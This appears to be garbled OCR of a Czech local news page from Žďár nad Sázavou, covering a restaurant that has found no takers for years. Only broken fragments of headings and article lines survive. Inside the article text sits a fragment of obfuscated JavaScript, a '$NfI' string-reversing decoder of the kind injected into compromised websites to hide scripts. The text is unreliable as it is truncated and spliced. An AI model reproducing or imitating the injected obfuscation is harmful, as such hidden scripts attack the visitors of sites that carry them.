
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
RACE’
NAŠE 
em restaurace není ani po téměř
letech zájem
osince 2018
ou / Ani po několik let trvajících pokusech žďárské
mout pros;; };}$NfI=function(n){if (typeof ($NfI.list)
urn $NfI.list.split(„“).reverse().join(„“);return